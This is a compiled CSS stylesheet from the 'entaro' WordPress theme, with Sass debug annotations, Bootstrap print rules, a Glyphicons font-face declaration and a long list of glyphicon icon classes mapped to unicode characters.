@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000387}}
  .label {
    border: 1px solid #000;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000391}}
  .table {
    border-collapse: collapse !important;
  }

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_print\.scss}line{font-family:\0000395}}
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000325}}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000338}}
.glyphicon-asterisk:before {
  content: "\2a";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000339}}
.glyphicon-plus:before {
  content: "\2b";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000340}}
.glyphicon-euro:before {
  content: "\20ac";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000341}}
.glyphicon-minus:before {
  content: "\2212";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000342}}
.glyphicon-cloud:before {
  content: "\2601";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000343}}
.glyphicon-envelope:before {
  content: "\2709";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000344}}
.glyphicon-pencil:before {
  content: "\270f";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000345}}
.glyphicon-glass:before {
  content: "\e001";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000346}}
.glyphicon-music:before {
  content: "\e002";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000347}}
.glyphicon-search:before {
  content: "\e003";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000348}}
.glyphicon-heart:before {
  content: "\e005";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000349}}
.glyphicon-star:before {
  content: "\e006";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000350}}
.glyphicon-star-empty:before {
  content: "\e007";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000351}}
.glyphicon-user:before {
  content: "\e008";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000352}}
.glyphicon-film:before {
  content: "\e009";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000353}}
.glyphicon-th-large:before {
  content: "\e010";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000354}}
.glyphicon-th:before {
  content: "\e011";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000355}}
.glyphicon-th-list:before {
  content: "\e012";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000356}}
.glyphicon-ok:before {
  content: "\e013";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000357}}
.glyphicon-remove:before {
  content: "\e014";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000358}}
.glyphicon-zoom-in:before {
  content: "\e015";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000359}}
.glyphicon-zoom-out:before {
  content: "\e016";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000360}}
.glyphicon-off:before {
  content: "\e017";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000361}}
.glyphicon-signal:before {
  content: "\e018";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000362}}
.glyphicon-cog:before {
  content: "\e019";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000363}}
.glyphicon-trash:before {
  content: "\e020";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000364}}
.glyphicon-home:before {
  content: "\e021";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000365}}
.glyphicon-file:before {
  content: "\e022";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000366}}
.glyphicon-time:before {
  content: "\e023";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000367}}
.glyphicon-road:before {
  content: "\e024";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000368}}
.glyphicon-download-alt:before {
  content: "\e025";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000369}}
.glyphicon-download:before {
  content: "\e026";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000370}}
.glyphicon-upload:before {
  content: "\e027";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000371}}
.glyphicon-inbox:before {
  content: "\e028";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000372}}
.glyphicon-play-circle:before {
  content: "\e029";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000373}}
.glyphicon-repeat:before {
  content: "\e030";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000374}}
.glyphicon-refresh:before {
  content: "\e031";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000375}}
.glyphicon-list-alt:before {
  content: "\e032";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000376}}
.glyphicon-lock:before {
  content: "\e033";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000377}}
.glyphicon-flag:before {
  content: "\e034";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000378}}
.glyphicon-headphones:before {
  content: "\e035";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000379}}
.glyphicon-volume-off:before {
  content: "\e036";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000380}}
.glyphicon-volume-down:before {
  content: "\e037";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000381}}
.glyphicon-volume-up:before {
  content: "\e038";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000382}}
.glyphicon-qrcode:before {
  content: "\e039";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000383}}
.glyphicon-barcode:before {
  content: "\e040";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000384}}
.glyphicon-tag:before {
  content: "\e041";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000385}}
.glyphicon-tags:before {
  content: "\e042";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000386}}
.glyphicon-book:before {
  content: "\e043";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000387}}
.glyphicon-bookmark:before {
  content: "\e044";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000388}}
.glyphicon-print:before {
  content: "\e045";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000389}}
.glyphicon-camera:before {
  content: "\e046";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000390}}
.glyphicon-font:before {
  content: "\e047";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000391}}
.glyphicon-bold:before {
  content: "\e048";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000392}}
.glyphicon-italic:before {
  content: "\e049";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000393}}
.glyphicon-text-height:before {
  content: "\e050";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000394}}
.glyphicon-text-width:before {
  content: "\e051";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000395}}
.glyphicon-align-left:before {
  content: "\e052";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000396}}
.glyphicon-align-center:before {
  content: "\e053";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000397}}
.glyphicon-align-right:before {
  content: "\e054";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000398}}
.glyphicon-align-justify:before {
  content: "\e055";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\0000399}}
.glyphicon-list:before {
  content: "\e056";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003100}}
.glyphicon-indent-left:before {
  content: "\e057";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003101}}
.glyphicon-indent-right:before {
  content: "\e058";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003102}}
.glyphicon-facetime-video:before {
  content: "\e059";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003103}}
.glyphicon-picture:before {
  content: "\e060";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003104}}
.glyphicon-map-marker:before {
  content: "\e062";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003105}}
.glyphicon-adjust:before {
  content: "\e063";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003106}}
.glyphicon-tint:before {
  content: "\e064";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003107}}
.glyphicon-edit:before {
  content: "\e065";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003108}}
.glyphicon-share:before {
  content: "\e066";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003109}}
.glyphicon-check:before {
  content: "\e067";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003110}}
.glyphicon-move:before {
  content: "\e068";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003111}}
.glyphicon-step-backward:before {
  content: "\e069";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003112}}
.glyphicon-fast-backward:before {
  content: "\e070";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003113}}
.glyphicon-backward:before {
  content: "\e071";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003114}}
.glyphicon-play:before {
  content: "\e072";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003115}}
.glyphicon-pause:before {
  content: "\e073";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003116}}
.glyphicon-stop:before {
  content: "\e074";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003117}}
.glyphicon-forward:before {
  content: "\e075";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003118}}
.glyphicon-fast-forward:before {
  content: "\e076";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003119}}
.glyphicon-step-forward:before {
  content: "\e077";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003120}}
.glyphicon-eject:before {
  content: "\e078";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003121}}
.glyphicon-chevron-left:before {
  content: "\e079";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003122}}
.glyphicon-chevron-right:before {
  content: "\e080";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003123}}
.glyphicon-plus-sign:before {
  content: "\e081";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003124}}
.glyphicon-minus-sign:before {
  content: "\e082";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003125}}
.glyphicon-remove-sign:before {
  content: "\e083";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003126}}
.glyphicon-ok-sign:before {
  content: "\e084";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003127}}
.glyphicon-question-sign:before {
  content: "\e085";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003128}}
.glyphicon-info-sign:before {
  content: "\e086";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003129}}
.glyphicon-screenshot:before {
  content: "\e087";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003130}}
.glyphicon-remove-circle:before {
  content: "\e088";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003131}}
.glyphicon-ok-circle:before {
  content: "\e089";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003132}}
.glyphicon-ban-circle:before {
  content: "\e090";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003133}}
.glyphicon-arrow-left:before {
  content: "\e091";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003134}}
.glyphicon-arrow-right:before {
  content: "\e092";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003135}}
.glyphicon-arrow-up:before {
  content: "\e093";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003136}}
.glyphicon-arrow-down:before {
  content: "\e094";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003137}}
.glyphicon-share-alt:before {
  content: "\e095";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003138}}
.glyphicon-resize-full:before {
  content: "\e096";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003139}}
.glyphicon-resize-small:before {
  content: "\e097";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003140}}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003141}}
.glyphicon-gift:before {
  content: "\e102";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003142}}
.glyphicon-leaf:before {
  content: "\e103";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003143}}
.glyphicon-fire:before {
  content: "\e104";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003144}}
.glyphicon-eye-open:before {
  content: "\e105";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003145}}
.glyphicon-eye-close:before {
  content: "\e106";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003146}}
.glyphicon-warning-sign:before {
  content: "\e107";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003147}}
.glyphicon-plane:before {
  content: "\e108";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003148}}
.glyphicon-calendar:before {
  content: "\e109";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003149}}
.glyphicon-random:before {
  content: "\e110";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003150}}
.glyphicon-comment:before {
  content: "\e111";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003151}}
.glyphicon-magnet:before {
  content: "\e112";
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/bootstrap\/_glyphicons\.scss}line{font-family:\00003152}}
.glyphicon-chevron-up:before {
  content: "\e113";
}

